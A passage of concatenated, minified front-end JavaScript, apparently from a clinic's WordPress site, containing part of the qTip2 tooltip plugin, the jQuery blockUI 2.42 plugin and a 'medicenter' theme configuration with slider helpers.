c=a(n),d=parseInt(E[0].style.zIndex,10),e=g.zindex+c.length,f=a.extend({},b),h,i;E.hasClass(p)||(i=a.Event("tooltipfocus"),i.originalEvent=f,E.trigger(i,[z,e]),i.isDefaultPrevented()||(d!==e&&(c.each(function(){this.style.zIndex>d&&(this.style.zIndex=this.style.zIndex-1)}),c.filter("."+p).qtip("blur",f)),E.addClass(p)[0].style.zIndex=e));return z},blur:function(b){var c=a.extend({},b),d;E.removeClass(p),d=a.Event("tooltipblur"),d.originalEvent=c,E.trigger(d,[z]);return z},reposition:function(c,d){if(!z.rendered||C)return z;C=1;var f=t.position.target,g=t.position,j=g.my,l=g.at,m=g.adjust,n=m.method.split(" "),o=E.outerWidth(),p=E.outerHeight(),q=0,r=0,s=a.Event("tooltipmove"),u=E.css("position")==="fixed",v=g.viewport,w={left:0,top:0},x=e,y=z.plugins.tip,B={horizontal:n[0],vertical:n[1]=n[1]||n[0],enabled:v.jquery&&f[0]!==b&&f[0]!==A&&m.method!=="none",left:function(a){var b=B.horizontal==="shift",c=v.offset.left+v.scrollLeft,d=j.x==="left"?o:j.x==="right"?-o:-o/2,e=l.x==="left"?q:l.x==="right"?-q:-q/2,f=y&&y.size?y.size.width||0:0,g=y&&y.corner&&y.corner.precedance==="x"&&!b?f:0,h=c-a+g,i=a+o-v.width-c+g,k=d-(j.precedance==="x"||j.x===j.y?e:0),n=j.x==="center";b?(g=y&&y.corner&&y.corner.precedance==="y"?f:0,k=(j.x==="left"?1:-1)*d-g,w.left+=h>0?h:i>0?-i:0,w.left=Math.max(v.offset.left+(g&&y.corner.x==="center"?y.offset:0),a-k,Math.min(Math.max(v.offset.left+v.width,a+k),w.left))):(h>0&&(j.x!=="left"||i>0)?w.left-=k:i>0&&(j.x!=="right"||h>0)&&(w.left-=n?-k:k),w.left!==a&&n&&(w.left-=m.x),w.left<c&&-w.left>i&&(w.left=a));return w.left-a},top:function(a){var b=B.vertical==="shift",c=v.offset.top+v.scrollTop,d=j.y==="top"?p:j.y==="bottom"?-p:-p/2,e=l.y==="top"?r:l.y==="bottom"?-r:-r/2,f=y&&y.size?y.size.height||0:0,g=y&&y.corner&&y.corner.precedance==="y"&&!b?f:0,h=c-a+g,i=a+p-v.height-c+g,k=d-(j.precedance==="y"||j.x===j.y?e:0),n=j.y==="center";b?(g=y&&y.corner&&y.corner.precedance==="x"?f:0,k=(j.y==="top"?1:-1)*d-g,w.top+=h>0?h:i>0?-i:0,w.top=Math.max(v.offset.top+(g&&y.corner.x==="center"?y.offset:0),a-k,Math.min(Math.max(v.offset.top+v.height,a+k),w.top))):(h>0&&(j.y!=="top"||i>0)?w.top-=k:i>0&&(j.y!=="bottom"||h>0)&&(w.top-=n?-k:k),w.top!==a&&n&&(w.top-=m.y),w.top<0&&-w.top>i&&(w.top=a));return w.top-a}};if(a.isArray(f)&&f.length===2)l={x:"left",y:"top"},w={left:f[0],top:f[1]};else if(f==="mouse"&&(c&&c.pageX||H.event.pageX))l={x:"left",y:"top"},c=(c&&(c.type==="resize"||c.type==="scroll")?H.event:c&&c.pageX&&c.type==="mousemove"?c:i&&i.pageX&&(m.mouse||!c||!c.pageX)?{pageX:i.pageX,pageY:i.pageY}:!m.mouse&&H.origin&&H.origin.pageX?H.origin:c)||c||H.event||i||{},w={top:c.pageY,left:c.pageX};else{f==="event"?c&&c.target&&c.type!=="scroll"&&c.type!=="resize"?f=H.target=a(c.target):f=H.target:H.target=a(f),f=a(f).eq(0);if(f.length===0)return z;f[0]===document||f[0]===b?(q=h.iOS?b.innerWidth:f.width(),r=h.iOS?b.innerHeight:f.height(),f[0]===b&&(w={top:!u||h.iOS?(v||f).scrollTop():0,left:!u||h.iOS?(v||f).scrollLeft():0})):f.is("area")&&h.imagemap?w=h.imagemap(f,l,B.enabled?n:e):f[0].namespaceURI==="http://www.w3.org/2000/svg"&&h.svg?w=h.svg(f,l):(q=f.outerWidth(),r=f.outerHeight(),w=h.offset(f,g.container,u)),w.offset?(q=w.width,r=w.height,x=w.flipoffset,w=w.offset):(w.left+=l.x==="right"?q:l.x==="center"?q/2:0,w.top+=l.y==="bottom"?r:l.y==="center"?r/2:0)}w.left+=m.x+(j.x==="right"?-o:j.x==="center"?-o/2:0),w.top+=m.y+(j.y==="bottom"?-p:j.y==="center"?-p/2:0),B.enabled?(v={elem:v,height:v[(v[0]===b?"h":"outerH")+"eight"](),width:v[(v[0]===b?"w":"outerW")+"idth"](),scrollLeft:u?0:v.scrollLeft(),scrollTop:u?0:v.scrollTop(),offset:v.offset()||{left:0,top:0}},w.adjusted={left:B.horizontal!=="none"?B.left(w.left):0,top:B.vertical!=="none"?B.top(w.top):0},w.adjusted.left+w.adjusted.top&&E.attr("class",function(a,b){return b.replace(/ui-tooltip-pos-\w+/i,k+"-pos-"+j.abbreviation())}),x&&w.adjusted.left&&(w.left+=x.left),x&&w.adjusted.top&&(w.top+=x.top)):w.adjusted={left:0,top:0},s.originalEvent=a.extend({},c),E.trigger(s,[z,w,v.elem||v]);if(s.isDefaultPrevented())return z;delete w.adjusted,d===e||isNaN(w.left)||isNaN(w.top)||f==="mouse"||!a.isFunction(g.effect)?E.css(w):a.isFunction(g.effect)&&(g.effect.call(E,z,a.extend({},w)),E.queue(function(b){a(this).css({opacity:"",height:""}),a.browser.msie&&this.style.removeAttribute("filter"),b()})),C=0;return z},redraw:function(){if(z.rendered<1||D)return z;var a=t.position.container,b,c,d,e;D=1,t.style.height&&E.css("height",t.style.height),t.style.width?E.css("width",t.style.width):(E.css("width","").addClass(r),c=E.width()+1,d=E.css("max-width")||"",e=E.css("min-width")||"",b=(d+e).indexOf("%")>-1?a.width()/100:0,d=(d.indexOf("%")>-1?b:1)*parseInt(d,10)||c,e=(e.indexOf("%")>-1?b:1)*parseInt(e,10)||0,c=d+e?Math.min(Math.max(c,e),d):c,E.css("width",Math.round(c)).removeClass(r)),D=0;return z},disable:function(b){"boolean"!==typeof b&&(b=!E.hasClass(m)&&!H.disabled),z.rendered?(E.toggleClass(m,b),a.attr(E[0],"aria-disabled",b)):H.disabled=!!b;return z},enable:function(){return z.disable(e)},destroy:function(){var b=s[0],c=a.attr(b,u);z.rendered&&(E.remove(),a.each(z.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(z.timers.show),clearTimeout(z.timers.hide),R(),a.removeData(b,"qtip"),t.suppress&&c&&(a.attr(b,"title",c),s.removeAttr(u)),s.removeAttr("aria-describedby").unbind(".qtip"),delete j[z.id];return s}})}function x(b){var c;if(!b||"object"!==typeof b)return e;"object"!==typeof b.metadata&&(b.metadata={type:b.metadata});if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};c=b.content.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.text=e),"title"in b.content&&("object"!==typeof b.content.title&&(b.content.title={text:b.content.title}),c=b.content.title.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.title.text=e))}"position"in b&&("object"!==typeof b.position&&(b.position={my:b.position,at:b.position})),"show"in b&&("object"!==typeof b.show&&(b.show.jquery?b.show={target:b.show}:b.show={event:b.show})),"hide"in b&&("object"!==typeof b.hide&&(b.hide.jquery?b.hide={target:b.hide}:b.hide={event:b.hide})),"style"in b&&("object"!==typeof b.style&&(b.style={classes:b.style})),a.each(h,function(){this.sanitize&&this.sanitize(b)});return b}function w(){w.history=w.history||[],w.history.push(arguments);if("object"===typeof console){var a=console[console.warn?"warn":"log"],b=Array.prototype.slice.call(arguments),c;typeof arguments[0]==="string"&&(b[0]="qTip2: "+b[0]),c=a.apply?a.apply(console,b):a(b)}}"use strict";var d=!0,e=!1,f=null,g,h,i,j={},k="ui-tooltip",l="ui-widget",m="ui-state-disabled",n="div.qtip."+k,o=k+"-default",p=k+"-focus",q=k+"-hover",r=k+"-fluid",s="-31000px",t="_replacedByqTip",u="oldtitle",v;g=a.fn.qtip=function(b,h,i){var j=(""+b).toLowerCase(),k=f,l=j==="disable"?[d]:a.makeArray(arguments).slice(1),m=l[l.length-1],n=this[0]?a.data(this[0],"qtip"):f;if(!arguments.length&&n||j==="api")return n;if("string"===typeof b){this.each(function(){var b=a.data(this,"qtip");if(!b)return d;m&&m.timeStamp&&(b.cache.event=m);if(j!=="option"&&j!=="options"||!h)b[j]&&b[j].apply(b[j],l);else if(a.isPlainObject(h)||i!==c)b.set(h,i);else{k=b.get(h);return e}});return k!==f?k:this}if("object"===typeof b||!arguments.length){n=x(a.extend(d,{},b));return g.bind.call(this,n,m)}},g.bind=function(b,f){return this.each(function(k){function r(b){function d(){p.render(typeof b==="object"||l.show.ready),m.show.add(m.hide).unbind(o)}if(p.cache.disabled)return e;p.cache.event=a.extend({},b),p.cache.target=b?a(b.target):[c],l.show.delay>0?(clearTimeout(p.timers.show),p.timers.show=setTimeout(d,l.show.delay),n.show!==n.hide&&m.hide.bind(n.hide,function(){clearTimeout(p.timers.show)})):d()}var l,m,n,o,p,q;q=a.isArray(b.id)?b.id[k]:b.id,q=!q||q===e||q.length<1||j[q]?g.nextid++:j[q]=q,o=".qtip-"+q+"-create",p=z.call(this,q,b);if(p===e)return d;l=p.options,a.each(h,function(){this.initialize==="initialize"&&this(p)}),m={show:l.show.target,hide:l.hide.target},n={show:a.trim(""+l.show.event).replace(/ /g,o+" ")+o,hide:a.trim(""+l.hide.event).replace(/ /g,o+" ")+o},/mouse(over|enter)/i.test(n.show)&&!/mouse(out|leave)/i.test(n.hide)&&(n.hide+=" mouseleave"+o),m.show.bind("mousemove"+o,function(a){i={pageX:a.pageX,pageY:a.pageY,type:"mousemove"}}),m.show.bind(n.show,r),(l.show.ready||l.prerender)&&r(f)})},h=g.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=a.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y},this.abbreviation=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:a==="c"||a!=="c"&&b!=="c"?b+a:a+b}},offset:function(c,d,e){function l(a,b){f.left+=b*a.scrollLeft(),f.top+=b*a.scrollTop()}var f=c.offset(),g=d,i=0,j=document.body,k;if(g){do{g.css("position")!=="static"&&(k=g[0]===j?{left:parseInt(g.css("left"),10)||0,top:parseInt(g.css("top"),10)||0}:g.position(),f.left-=k.left+(parseInt(g.css("borderLeftWidth"),10)||0)+(parseInt(g.css("marginLeft"),10)||0),f.top-=k.top+(parseInt(g.css("borderTopWidth"),10)||0),++i);if(g[0]===j)break}while(g=g.offsetParent());d[0]!==j&&i>1&&l(d,1),(h.iOS<4.1&&h.iOS>3.1||!h.iOS&&e)&&l(a(b),-1)}return f},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_","."))||e,fn:{attr:function(b,c){if(this.length){var d=this[0],e="title",f=a.data(d,"qtip");if(b===e&&f&&"object"===typeof f&&f.options.suppress){if(arguments.length<2)return a.attr(d,u);f&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",c);return this.attr(u,c)}}return a.fn["attr"+t].apply(this,arguments)},clone:function(b){var c=a([]),d="title",e=a.fn["clone"+t].apply(this,arguments);b||e.filter("["+u+"]").attr("title",function(){return a.attr(this,u)}).removeAttr(u);return e},remove:a.ui?f:function(b,c){a(this).each(function(){c||(!b||a.filter(b,[this]).length)&&a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}}},a.each(h.fn,function(b,c){if(!c||a.fn[b+t])return d;var e=a.fn[b+t]=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||e.apply(this,arguments)}}),g.version="nightly",g.nextid=0,g.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),g.zindex=15e3,g.defaults={prerender:e,id:e,overwrite:d,suppress:d,content:{text:d,attr:"title",title:{text:e,button:e}},position:{my:"top left",at:"bottom right",target:e,container:e,viewport:e,adjust:{x:0,y:0,mouse:d,resize:d,method:"flip flip"},effect:function(b,c,d){a(this).animate(c,{duration:200,queue:e})}},show:{target:e,event:"mouseenter",effect:d,delay:90,solo:e,ready:e,autofocus:e},hide:{target:e,event:"mouseleave",effect:d,delay:0,fixed:e,inactive:e,leave:"window",distance:e},style:{classes:"",widget:e,width:e,height:e},events:{render:f,move:f,show:f,hide:f,toggle:f,visible:f,focus:f,blur:f}},h.ajax=function(a){var b=a.plugins.ajax;return"object"===typeof b?b:a.plugins.ajax=new A(a)},h.ajax.initialize="render",h.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!=="object"&&(c=a.content.ajax={url:c}),"boolean"!==typeof c.once&&c.once&&(c.once=!!c.once))},a.extend(d,g.defaults,{content:{ajax:{loading:d,once:d}}}),h.imagemap=function(b,c,d){function n(a,b,c){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x==="left"?e=i:c.x==="right"?e=a.width-i:e+=Math.floor(i/2),c.y==="top"?f=j:c.y==="bottom"?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.offset.left,h=b[d][1]-a.offset.top,(c.x==="left"&&g>=e||c.x==="right"&&g<=e||c.x==="center"&&(g<e||g>a.width-e)||c.y==="top"&&h>=f||c.y==="bottom"&&h<=f||c.y==="center"&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}b.jquery||(b=a(b));var e=b.attr("shape").toLowerCase(),f=b.attr("coords").split(","),g=[],h=a('img[usemap="#'+b.parent("map").attr("name")+'"]'),i=h.offset(),j={width:0,height:0,offset:{top:1e10,right:0,bottom:0,left:1e10}},k=0,l=0,m;i.left+=Math.ceil((h.outerWidth()-h.width())/2),i.top+=Math.ceil((h.outerHeight()-h.height())/2);if(e==="poly"){k=f.length;while(k--)l=[parseInt(f[--k],10),parseInt(f[k+1],10)],l[0]>j.offset.right&&(j.offset.right=l[0]),l[0]<j.offset.left&&(j.offset.left=l[0]),l[1]>j.offset.bottom&&(j.offset.bottom=l[1]),l[1]<j.offset.top&&(j.offset.top=l[1]),g.push(l)}else g=a.map(f,function(a){return parseInt(a,10)});switch(e){case"rect":j={width:Math.abs(g[2]-g[0]),height:Math.abs(g[3]-g[1]),offset:{left:g[0],top:g[1]}};break;case"circle":j={width:g[2]+2,height:g[2]+2,offset:{left:g[0],top:g[1]}};break;case"poly":a.extend(j,{width:Math.abs(j.offset.right-j.offset.left),height:Math.abs(j.offset.bottom-j.offset.top)}),c.string()==="centercenter"?j.offset={left:j.offset.left+j.width/2,top:j.offset.top+j.height/2}:(j.offset=n(j,g.slice(),c),d&&(d[0]==="flip"||d[1]==="flip")&&(j.flipoffset=n(j,g.slice(),{x:c.x==="left"?"right":c.x==="right"?"left":"center",y:c.y==="top"?"bottom":c.y==="bottom"?"top":"center"}),j.flipoffset.left-=j.offset.left,j.flipoffset.top-=j.offset.top)),j.width=j.height=0}j.offset.left+=i.left,j.offset.top+=i.top;return j},h.tip=function(a){var b=a.plugins.tip;return"object"===typeof b?b:a.plugins.tip=new C(a)},h.tip.initialize="render",h.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!=="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=d),typeof c.width!=="number"&&delete c.width,typeof c.height!=="number"&&delete c.height,typeof c.border!=="number"&&c.border!==d&&delete c.border,typeof c.offset!=="number"&&delete c.offset)},a.extend(d,g.defaults,{style:{tip:{corner:d,mimic:e,width:6,height:6,border:d,offset:0}}}),h.svg=function(b,c){var d=a(document),e=b[0],f={width:0,height:0,offset:{top:1e10,left:1e10}},g,h,i,j,k;if(e.getBBox&&e.parentNode){g=e.getBBox(),h=e.getScreenCTM(),i=e.farthestViewportElement||e;if(!i.createSVGPoint)return f;j=i.createSVGPoint(),j.x=g.x,j.y=g.y,k=j.matrixTransform(h),f.offset.left=k.x,f.offset.top=k.y,j.x+=g.width,j.y+=g.height,k=j.matrixTransform(h),f.width=k.x-f.offset.left,f.height=k.y-f.offset.top,f.offset.left+=d.scrollLeft(),f.offset.top+=d.scrollTop()}return f},h.modal=function(a){var b=a.plugins.modal;return"object"===typeof b?b:a.plugins.modal=new D(a)},h.modal.initialize="render",h.modal.sanitize=function(a){a.show&&(typeof a.show.modal!=="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on==="undefined"&&(a.show.modal.on=d))},h.modal.zindex=g.zindex-=200,a.extend(d,g.defaults,{show:{modal:{on:e,effect:d,blur:d,escape:d}}}),h.bgiframe=function(b){var c=a.browser,d=b.plugins.bgiframe;if(a("select, object").length<1||(!c.msie||c.version.charAt(0)!=="6"))return e;return"object"===typeof d?d:b.plugins.bgiframe=new E(b)},h.bgiframe.initialize="render"})(jQuery,window);﻿/*!
 * jQuery blockUI plugin
 * Version 2.42 (11-MAY-2012)
 * @requires jQuery v1.2.3 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2010 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function(){function setup($){$.fn._fadeIn=$.fn.fadeIn;var noOp=function(){};var mode=document.documentMode||0;var setExpr=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8);var ie6=$.browser.msie&&/MSIE 6.0/.test(navigator.userAgent)&&!mode;$.blockUI=function(opts){install(window,opts)};$.unblockUI=function(opts){remove(window,opts)};$.growlUI=function(title,message,timeout,onClose){var $m=$('<div class="growlUI"></div>');if(title)$m.append('<h1>'+title+'</h1>');if(message)$m.append('<h2>'+message+'</h2>');if(timeout==undefined)timeout=3000;$.blockUI({message:$m,fadeIn:700,fadeOut:1000,centerY:!1,timeout:timeout,showOverlay:!1,onUnblock:onClose,css:$.blockUI.defaults.growlCSS})};$.fn.block=function(opts){var fullOpts=$.extend({},$.blockUI.defaults,opts||{});this.each(function(){var $el=$(this);if(fullOpts.ignoreIfBlocked&&$el.data('blockUI.isBlocked'))
return;$el.unblock({fadeOut:0})});return this.each(function(){if($.css(this,'position')=='static')
this.style.position='relative';if($.browser.msie)
this.style.zoom=1;install(this,opts)})};$.fn.unblock=function(opts){return this.each(function(){remove(this,opts)})};$.blockUI.version=2.42;$.blockUI.defaults={message:'<h1>Please wait...</h1>',title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:'30%',top:'40%',left:'35%',textAlign:'center',color:'#000',border:'3px solid #aaa',backgroundColor:'#fff',cursor:'wait'},themedCSS:{width:'30%',top:'40%',left:'35%'},overlayCSS:{backgroundColor:'#000',opacity:0.6,cursor:'wait'},growlCSS:{width:'350px',top:'10px',left:'',right:'10px',border:'none',padding:'5px',opacity:0.6,cursor:'default',color:'#fff',backgroundColor:'#000','-webkit-border-radius':'10px','-moz-border-radius':'10px','border-radius':'10px'},iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank',forceIframe:!1,baseZ:1000,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,applyPlatformOpacityRules:!0,onBlock:null,onUnblock:null,quirksmodeOffsetHack:4,blockMsgClass:'blockMsg',ignoreIfBlocked:!1};var pageBlock=null;var pageBlockEls=[];function install(el,opts){var css,themedCSS;var full=(el==window);var msg=(opts&&opts.message!==undefined?opts.message:undefined);opts=$.extend({},$.blockUI.defaults,opts||{});if(opts.ignoreIfBlocked&&$(el).data('blockUI.isBlocked'))
return;opts.overlayCSS=$.extend({},$.blockUI.defaults.overlayCSS,opts.overlayCSS||{});css=$.extend({},$.blockUI.defaults.css,opts.css||{});themedCSS=$.extend({},$.blockUI.defaults.themedCSS,opts.themedCSS||{});msg=msg===undefined?opts.message:msg;if(full&&pageBlock)
remove(window,{fadeOut:0});if(msg&&typeof msg!='string'&&(msg.parentNode||msg.jquery)){var node=msg.jquery?msg[0]:msg;var data={};$(el).data('blockUI.history',data);data.el=node;data.parent=node.parentNode;data.display=node.style.display;data.position=node.style.position;if(data.parent)
data.parent.removeChild(node)}
$(el).data('blockUI.onUnblock',opts.onUnblock);var z=opts.baseZ;var lyr1=($.browser.msie||opts.forceIframe)?$('<iframe class="blockUI" style="z-index:'+(z++)+';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>'):$('<div class="blockUI" style="display:none"></div>');var lyr2=opts.theme?$('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+(z++)+';display:none"></div>'):$('<div class="blockUI blockOverlay" style="z-index:'+(z++)+';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');var lyr3,s;if(opts.theme&&full){s='<div class="blockUI '+opts.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">'+'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>'+'<div class="ui-widget-content ui-dialog-content"></div>'+'</div>'}else if(opts.theme){s='<div class="blockUI '+opts.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">'+'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>'+'<div class="ui-widget-content ui-dialog-content"></div>'+'</div>'}else if(full){s='<div class="blockUI '+opts.blockMsgClass+' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>'}else{s='<div class="blockUI '+opts.blockMsgClass+' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>'}
lyr3=$(s);if(msg){if(opts.theme){lyr3.css(themedCSS);lyr3.addClass('ui-widget-content')}else lyr3.css(css)}
if(!opts.theme&&(!opts.applyPlatformOpacityRules||!($.browser.mozilla&&/Linux/.test(navigator.platform))))
lyr2.css(opts.overlayCSS);lyr2.css('position',full?'fixed':'absolute');if($.browser.msie||opts.forceIframe)
lyr1.css('opacity',0.0);var layers=[lyr1,lyr2,lyr3],$par=full?$('body'):$(el);$.each(layers,function(){this.appendTo($par)});if(opts.theme&&opts.draggable&&$.fn.draggable){lyr3.draggable({handle:'.ui-dialog-titlebar',cancel:'li'})}
var expr=setExpr&&(!$.boxModel||$('object,embed',full?null:el).length>0);if(ie6||expr){if(full&&opts.allowBodyStretch&&$.boxModel)
$('html,body').css('height','100%');if((ie6||!$.boxModel)&&!full){var t=sz(el,'borderTopWidth'),l=sz(el,'borderLeftWidth');var fixT=t?'(0 - '+t+')':0;var fixL=l?'(0 - '+l+')':0}
$.each([lyr1,lyr2,lyr3],function(i,o){var s=o[0].style;s.position='absolute';if(i<2){full?s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"'):s.setExpression('height','this.parentNode.offsetHeight + "px"');full?s.setExpression('width','jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):s.setExpression('width','this.parentNode.offsetWidth + "px"');if(fixL)s.setExpression('left',fixL);if(fixT)s.setExpression('top',fixT)}else if(opts.centerY){if(full)s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');s.marginTop=0}else if(!opts.centerY&&full){var top=(opts.css&&opts.css.top)?parseInt(opts.css.top):0;var expression='((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';s.setExpression('top',expression)}})}
if(msg){if(opts.theme)
lyr3.find('.ui-widget-content').append(msg);else lyr3.append(msg);if(msg.jquery||msg.nodeType)
$(msg).show()}
if(($.browser.msie||opts.forceIframe)&&opts.showOverlay)
lyr1.show();if(opts.fadeIn){var cb=opts.onBlock?opts.onBlock:noOp;var cb1=(opts.showOverlay&&!msg)?cb:noOp;var cb2=msg?cb:noOp;if(opts.showOverlay)
lyr2._fadeIn(opts.fadeIn,cb1);if(msg)
lyr3._fadeIn(opts.fadeIn,cb2)}else{if(opts.showOverlay)
lyr2.show();if(msg)
lyr3.show();if(opts.onBlock)
opts.onBlock()}
bind(1,el,opts);if(full){pageBlock=lyr3[0];pageBlockEls=$(':input:enabled:visible',pageBlock);if(opts.focusInput)
setTimeout(focus,20)}else center(lyr3[0],opts.centerX,opts.centerY);if(opts.timeout){var to=setTimeout(function(){full?$.unblockUI(opts):$(el).unblock(opts)},opts.timeout);$(el).data('blockUI.timeout',to)}};function remove(el,opts){var full=(el==window);var $el=$(el);var data=$el.data('blockUI.history');var to=$el.data('blockUI.timeout');if(to){clearTimeout(to);$el.removeData('blockUI.timeout')}
opts=$.extend({},$.blockUI.defaults,opts||{});bind(0,el,opts);if(opts.onUnblock===null){opts.onUnblock=$el.data('blockUI.onUnblock');$el.removeData('blockUI.onUnblock')}
var els;if(full)
els=$('body').children().filter('.blockUI').add('body > .blockUI');else els=$('.blockUI',el);if(full)
pageBlock=pageBlockEls=null;if(opts.fadeOut){els.fadeOut(opts.fadeOut);setTimeout(function(){reset(els,data,opts,el)},opts.fadeOut)}else reset(els,data,opts,el)};function reset(els,data,opts,el){els.each(function(i,o){if(this.parentNode)
this.parentNode.removeChild(this)});if(data&&data.el){data.el.style.display=data.display;data.el.style.position=data.position;if(data.parent)
data.parent.appendChild(data.el);$(el).removeData('blockUI.history')}
if(typeof opts.onUnblock=='function')
opts.onUnblock(el,opts)};function bind(b,el,opts){var full=el==window,$el=$(el);if(!b&&(full&&!pageBlock||!full&&!$el.data('blockUI.isBlocked')))
return;$el.data('blockUI.isBlocked',b);if(!opts.bindEvents||(b&&!opts.showOverlay))
return;var events='mousedown mouseup keydown keypress';b?$(document).bind(events,opts,handler):$(document).unbind(events,handler)};function handler(e){if(e.keyCode&&e.keyCode==9){if(pageBlock&&e.data.constrainTabKey){var els=pageBlockEls;var fwd=!e.shiftKey&&e.target===els[els.length-1];var back=e.shiftKey&&e.target===els[0];if(fwd||back){setTimeout(function(){focus(back)},10);return!1}}}
var opts=e.data;if($(e.target).parents('div.'+opts.blockMsgClass).length>0)
return!0;return $(e.target).parents().children().filter('div.blockUI').length==0};function focus(back){if(!pageBlockEls)
return;var e=pageBlockEls[back===!0?pageBlockEls.length-1:0];if(e)
e.focus()};function center(el,x,y){var p=el.parentNode,s=el.style;var l=((p.offsetWidth-el.offsetWidth)/2)-sz(p,'borderLeftWidth');var t=((p.offsetHeight-el.offsetHeight)/2)-sz(p,'borderTopWidth');if(x)s.left=l>0?(l+'px'):'0';if(y)s.top=t>0?(t+'px'):'0'};function sz(el,p){return parseInt($.css(el,p))||0}};if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],setup)}else{setup(jQuery)}})();var config=[];config={"ajaxurl":"https:\/\/aranyklinika.com\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/aranyklinika.hu","is_rtl":0};if(!Date.prototype.toISOString){Date.prototype.toISOString=function(){function pad(n){return n<10?'0'+n:n}
return this.getUTCFullYear()+'-'+pad(this.getUTCMonth()+1)+'-'+pad(this.getUTCDate())+'T'+pad(this.getUTCHours())+':'+pad(this.getUTCMinutes())+':'+pad(this.getUTCSeconds())+'Z'}}
function getRandom(min,max){return((Math.floor(Math.random()*(max-min)))+min)}
function onAfterSlide(obj){var currentSlide=obj.items.visible;var expando=jQuery(this).get(0)[jQuery.expando];jQuery("#slider_navigation_"+expando+" .slider_control").addClass("inactive");jQuery("#"+jQuery(currentSlide).attr("id")+"_content").fadeIn(200,function(){jQuery("#slider_navigation_"+expando+" .slider_control").removeClass("inactive")})}
function onBeforeSlide(obj){var prevSlide=obj.items.old;var currentSlide=obj.items.visible;var expando=jQuery(this).get(0)[jQuery.expando];var elementClasses=jQuery(this).attr('class').split(' ');var easing="easeInOutQuint";var duration=750;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','')}
jQuery(".slider_"+expando+"_content_container .slider_content").fadeOut(200);jQuery("#slider_navigation_"+expando+" .slider_control_bar").css("display","none");var navigationWidth=jQuery("#slider_navigation_"+expando).width();var currentNav=jQuery(jQuery("#"+jQuery(currentSlide).attr("id")+"_control"));var prevNav=jQuery(jQuery("#"+jQuery(prevSlide).attr("id")+"_control"));var currentMarginRight=navigationWidth-currentNav.position().left-currentNav.width();var prevMarginRight=navigationWidth-prevNav.position().left-prevNav.width();var margin_option_css,margin_option_animate;if(config.is_rtl==1){margin_option_css={'margin-right':prevMarginRight+"px"};margin_option_animate={'margin-right':currentMarginRight+"px"}}else{margin_option_css={'margin-left':prevNav.position().left+"px"};margin_option_animate={'margin-left':currentNav.position().left+"px"}}
